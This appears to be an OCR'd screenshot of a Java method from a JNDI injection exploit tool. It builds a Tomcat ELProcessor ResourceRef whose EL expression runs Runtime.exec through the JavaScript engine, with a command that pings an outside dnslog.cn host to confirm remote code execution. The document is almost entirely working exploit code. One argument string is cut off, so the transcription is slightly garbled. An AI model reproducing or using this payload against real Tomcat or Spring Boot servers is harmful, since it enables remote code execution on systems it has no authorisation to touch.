 /*
* Need : Tomcat 8+ or SpringBoot 1.2.x+ in classpath，because javax.el.ELProcessor.
*/
public ReferenceWrapper execByEL() throws RemoteException, NamingException{
ResourceRef ref = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "", auth: "", singleton: true, factory: "
ref.add(new StringRefAddr( addrType: "forceString", addr: "x=eval"));
ref.add(new StringRefAddr( addrType: "x", String.format(
"\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(" +
"\"java.lang.Runtime.getRuntime().exec('ping 123.t6ixp0.dnslog.cn')\"" +
")",
commandGenerator.getBase64CommandTpl()
)));
return new ReferenceWrapper(ref);
}
/*